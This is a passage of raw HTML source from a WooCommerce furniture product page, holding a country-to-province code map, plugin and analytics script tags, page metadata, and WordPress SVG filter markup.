(&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.1.9' id='pms-front-end-js'></script>
<script type='text/javascript' id='salert-main-js-js-extra'>
/* <![CDATA[ */
var salert_settings = {"ajax_url":"https:\/\/furbyme.com\/wp-admin\/admin-ajax.php","salert_popup_position":"bottomLeft","salert_popup_start_time":"1","salert_popup_transition":"fadeInLeft","salert_popup_range_from":"","salert_popup_range_to":"","salert_popup_stay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/salert//assets/frontend/js/main.js?ver=1.1.5' id='salert-main-js-js'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-248900673-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["furbyme.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-248900673-2", {"anonymize_ip":true});
gtag("config", "G-SNEV57JQXX");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://furbyme.com/wp-json/" /><link rel="alternate" type="application/json" href="https://furbyme.com/wp-json/wp/v2/product/3433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furbyme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://furbyme.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='https://furbyme.com/?p=3433' />
<link rel="alternate" type="application/json+oembed" href="https://furbyme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurbyme.com%2Fproduct%2Fdining-chair-dkf25%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://furbyme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurbyme.com%2Fproduct%2Fdining-chair-dkf25%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; background-image: url("https://localhost/mysterythemes/shopay/wp-content/uploads/sites/12/2019/04/lens1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-top-menu-container::after {
	display: none;
}		</style>
		</head>

<body class="product-template-default single single-product postid-3433 custom-background wp-custom-logo theme-shopay woocommerce woocommerce-page woocommerce-no-js site--full-width right-sidebar woocommerce-active date-hidden categories-hidden tags-hidden author-hidden comment-hidden elementor-default">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 